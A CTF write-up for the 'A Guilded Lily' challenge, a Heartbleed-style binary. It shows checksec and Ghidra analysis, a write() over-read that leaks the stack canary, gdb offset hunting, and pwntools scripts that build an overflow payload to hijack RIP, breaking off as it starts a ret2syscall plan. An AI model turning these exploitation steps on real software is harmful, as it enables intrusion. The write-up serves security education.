CTF - A Guilded Lily
Challenge Description
Years ago there was this neat little bug discovered in OpenSSL, which became known as “Heartbleed”. The world’s first bug with a name. Heck, it even had a logo! I have attempted to recreate something thematically similar to Heartbleed here for you.
Challenge Hint
There are plenty of ROP gadgets here, but not a single “/bin/sh” string. Darn it! Maybe you could put “/bin/sh” somewhere in memory yourself, as you send the payload? If so it sure would be convenient if one of the registers was already pointing to it. If you could only find some ROP gadgets to shuffle that register’s value into RDI…
Challenge Info
| Challenge Name | A Guilded Lily |
| Difficulty | High |
| Points | 200 |
| Source | UWSP Pointer Overflow CTF Challenge |
Challenge Files
Here is the challenge file Challenge.bin which you need to solve the challenge you can downloaded it.
Enumeration
CheckSEC
We start with a checksec to check the protections on the binary file
| Protection | Status | Usage |
|---|---|---|
| Canary | Enabled | Prevents Buffer OverFlow |
| Fortify | Disabled | Detect certain classes of buffer overflows |
| NX | Enabled | Disable Code Execution on the Stack |
| PIE | Disabled | Randomizes the Base Address of the binary |
| RELRO | Partial | Make some of the binary sections Read Only |
Canary : A stack Canary is a secret value placed on the stack which changes every time the program is started. Before a function returns, the stack canary is checked and if it appears to be tampered with, the program exits immediately. Stack cookies can be leaked with the help of e.g format string vulnerabilities. They are a defense mechanism against stack buffer overflows.
Fortify : Security feature that attempts to detect certain classes of buffer overflows. Its enabled by default on most Linux platforms
NX : Stands for non-executable segment, meaning that we cannot execute code on the stack.
PIE : Stands for Position Independent Executable, which randomizes the base address of the binary, as it tells the loader which virtual address it should use. To take full advantage of this feature, the executing kernel must support text Address Space Layout Randomization (ASLR).
RELRO : Stands for Relocation Read-Only. The headers of the binary are marked as read-only.
File info
Run the file command on the binary we found that it is a 64 bit executable file and non stripped this means the binary has debugging information built into it (eg. Function Names) also the file is statically linked this means the executable file contains everything it needs to run so we don’t need to worry about distributing or installing the libraries that the executable depends on.
1
2
(kali㉿0xRyuzak1)-[~]─$ file challenge.bin
challenge.bin: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, BuildID[sha1]=2225439fe6f084b9baea4c6a07e31d32109da59d, for GNU/Linux 3.2.0, not stripped
Ldd
Using ldd to print shared object dependencies but since the binary is statically linked so we found no shared object dependencies.
1
2
(kali㉿0xRyuzak1)-[~]─$ ldd challenge.bin
        not a dynamic executable
Run Binary
Running the binary for the first time then we find that the binary send us this message Waiting for heart beat request... and then waiting for our input request.
When we send String the binary take only the first char as we can see
When we send Integer the binary the binary will keep repeating itself over and over
So let’s take deep view of what is happing there
Disassemble binary
Using disassembler like Ghidra to disassemble the binary. starting with main() since the binary is not stripped.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
undefined8 main(EVP_PKEY_CTX *param_1)

{
  long in_FS_OFFSET;
  int local_41c;
  undefined local_418 [1032];
  long local_10;

  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  init(param_1);
  puts("Heartbleed Bug Simulator (CVE-2014-0160)");
  puts("  info: https://heartbleed.com/");
  do {
    puts("\nWaiting for heart beat request...");
    __isoc99_scanf(" %d:%s",&local_41c,local_418);
    puts("Sending heart beat response...");
    write(1,local_418,(long)local_41c);
  } while (0 < local_41c);
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return 0;
}
Let’s break that down to understand what this function exactly do :
- Line 4 - 9 : Creating some variables to be used in the application and assign some initial values to them.
- local_418 : Is a 1032 buffer
- local_10 , in_FS_OFFSET : Used for stack canary purpose
- Line 10 : Check if the main function got parameter passed to it
- Line 11 - 12 : Print out two different strings
- Line 13 - 18 : While loop to keep running until the value of the
local_41cvariable is more thanzero- Line 14 : Print out this string
\nWaiting for heart beat request... - Line 15 : Take input from the user in this format
Integer:Stringand save the integer value to the memory address oflocal_41cvariable and save the string to thelocal_418buffer. - Line 16 : Print out this string
Sending heart beat response... - Line 17 : Print out number of bytes equal to the
local_41cvalue from the bufferlocal_418( eg. write(1,buffer,20 -> this print 20 byte from the buffer) )
- Line 14 : Print out this string
- Line 19 - 23 : Check the canary value and end the function
So to sum up the binary take an input from the user like this as example 100:AAA and then print 100 byte from the buffer which contains the AAA string and keep repeating this until the user send input like this 0:Anything
Exploitation
Write() Leak
The binary work flow can leads to allow attacker from leak data from the stack by simple pass small string and let the write function to print out high number of bytes to exceed the string we supplied so let’s try this
As we can see we let write function print 2000 byte starting from the buffer so the hello message go printed as we can see first then a hex data from the stack
Canary Leaked
So since we can leak data from the stack so let’s trying to leak the canary value to be able make safe buffer overflow

Using gdb-pwndbg run tha application and add breakpoint to main+146 which is the line for call the write function then run the a application and input this 1000:DeadBeef then the app will run until hit the write function as we can see
Now we can check the value of the canary using canary command and then check for the DeadBeef string in the stack to calculate the different between there addresses to get the canary offset
That canary value stored in many stack addresses but we have to choose one with address bigger than our string address to make sure it is exist below the string address since the stack as we now grow to the lower value

Since the address of the DeadBeef is 0x7fffffffd880 so we will choose the first bigger address for the canary which is this 0x7fffffffdbd8
So the offset of the canary from the leaked data will be 856 as we see
Write Exploit
Canary Leaked
So let’s starting to leaked the canary using our exploit script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from pwn import *

# Binary filename
exe = './challenge.bin'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)

# Open the process
io = process(exe)

# Wait to get the waiting heart beat request message then send our text '1000:DeadBeef'
io.sendlineafter(b'Waiting for heart beat request...\n',b"1000:DeadBeef")
io.recvuntil(b'Sending heart beat response...\n')

# Getting the leaked data and the [:-35] is to remove this text '\nWaiting for heart beat request...\n' from the result
Leaked_raw = io.recvuntil(b'\nWaiting for heart beat request...\n')[:-35]

# Format the leaked date to be in the form of little endian for x64 arch this will give us list of 8 bytes for each element
Leaked_list = list(map(hex, unpack_many(Leaked_raw, 64, endian='little', sign=False)))

# Since the canary is start form byte number 856 and we have list of 8 bytes for each element so now the canary
# Will be the element number (856/8 = 107)
Canary = int(Leaked_list[107], 16)
log.info("The Canary Value : " + hex(Canary))
As we can see when we run this script we got or canary
RIP , Canary Offset
Now we need to identify what is the correct offset to send our leaked canary and also the offset for the RIP to control the flow for the application. So let’s get the canary correct offset
Run the application using gdb-peda and disassemble the main function we got this
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
   0x0000000000401e3e <+0>:     endbr64
   0x0000000000401e42 <+4>:     push   rbp
   0x0000000000401e43 <+5>:     mov    rbp,rsp
   0x0000000000401e46 <+8>:     sub    rsp,0x420
   0x0000000000401e4d <+15>:    mov    rax,QWORD PTR fs:0x28
   0x0000000000401e56 <+24>:    mov    QWORD PTR [rbp-0x8],rax
   0x0000000000401e5a <+28>:    xor    eax,eax
   ....[Snip].......

   ....[Snip].......
   0x0000000000401edf <+161>:   mov    eax,0x0
   0x0000000000401ee4 <+166>:   mov    rcx,QWORD PTR [rbp-0x8]
   0x0000000000401ee8 <+170>:   xor    rcx,QWORD PTR fs:0x28
   0x0000000000401ef1 <+179>:   je     0x401ef8 <main+186>
   0x0000000000401ef3 <+181>:   call   0x454c60 <__stack_chk_fail_local>
   0x0000000000401ef8 <+186>:   leave
   0x0000000000401ef9 <+187>:   ret

We find out the line 13 is the one which responsible for the canary check so let’s add breakpoint for this line and run the application while we sending this input data 0:Uniq Pattern with 1100 Byte as we explain before the zero is send to break the while loop to end the application and the uniq pattern to identify which offset is overwrite the canary
Now Let’s check the offset of the content which appears in the RCX Register and we found that the offset for correct canary is 1032
1
2
gdb-peda$ pattern offset 0x41296e413b6e4144
4695405312959463748 found at offset: 1032

Now let’s do the same to check the correct offset for the RIP. This time we set breakpoint at this line main+181 because this is the line which will executed when the canary check is failed so when we get to this line we will use GDB to skip it and go to next lines which has the leave; ret which will allow us to know the correct offset of the RIP if we pass the canary check
when we hit the breakpoint we will execute this command on gdb and hit continue
1
gdb-peda$ set $rip = 0x401ef8
By doing this we take the canary check out of the equation and simulate that the check is passed correctly
Now let’s check the offset of the string in the stack because this string is the one which should be goes to the RIP
1
2
gdb-peda$ pattern offset AnFAnbAn1AnGAncAn2AnHAndAn3AnIAneAn4AnJAnfAn5AnKAngA
AnFAnbAn1AnGAncAn2AnHAndAn3AnIAneAn4AnJAnfAn5AnKAngA found at offset: 1048
So the correct offset of the RIP is 1048. This means our payload will be like the following :
1032 Bytesof Junk data to reach the Canary8 Byteswhich is the Canary correct leaked value1048 - 1032 - 8 = 8 BytesAnother junk to fill the gap to reach theRIPoffset8 BytesWhich is theRIPnew value as we want
So let’s trying to test this and try to make the application start all over again and print us the Heartbleed Bug Simulator (CVE-2014-0160) message if we able to do this this means we able to control the RIP correctly so we set the RIP to the address fo the first instruction in the main which is 0x0000000000401e3e
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
from pwn import *

# Binary filename
exe = './challenge.bin'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)

# Open the process
io = process(exe)

# Wait to get the waiting heart beat request message then send our text '1000:DeadBeef'
io.sendlineafter(b'Waiting for heart beat request...\n',b"1000:DeadBeef")
io.recvuntil(b'Sending heart beat response...\n')

# Getting the leaked data and the [:-35] is to remove this text '\nWaiting for heart beat request...\n' from the result
Leaked_raw = io.recvuntil(b'\nWaiting for heart beat request...\n')[:-35]

# Format the leaked date to be in the form of little endian for x64 arch this will give us list of 8 bytes for each element
Leaked_list = list(map(hex, unpack_many(Leaked_raw, 64, endian='little', sign=False)))

# Since the canary is start form byte number 856 and we have list of 8 bytes for each element so now the canary
# Will be the element number (856/8 = 107)
Canary = int(Leaked_list[107], 16)
log.info("The Canary Value : " + hex(Canary))

# Tha address of the final leave to make the application end
Rip_leave = 0x0000000000401e3e

payload = flat([
    b'A' * 1032,
    Canary,
    b'A' * 8 ,
    Rip_leave
])
io.interactive()
Now as we can see when we run the python script the application is started all over again and print us the first message Heartbleed Bug Simulator (CVE-2014-0160) so this means we did it correctly
Ret2Syscall
Is a Buffer Overflow exploit technique which can be abused if the binary itself contains int 0x80 (x86) or syscall (x86_64) as well as necessary ROP gadgets to get a shell.
64-bit ret2syscall Calling Convention
To achieve ret2syscall correctly there is some prerequisites must be in place :
- Set $rax to 0x3b
- Set $rdi to the address of the string “/bin/sh”
- Set $rsi to 0
- Set $rdx to 0
- Find syscall
Most cases the issue will be that there is not /bin/sh string so let’s try to check if it exist in the binary or not.
1
2
3
(kali㉿kali)-[~/A Guilded Lily]─$ ROPgadget --binary ./challenge.bin --string "/bin/sh"
Strings information
============================================================
As we expected we can’t found the /bin/sh string so we have to come up with plan to insert it ourself
Insert /bin/sh
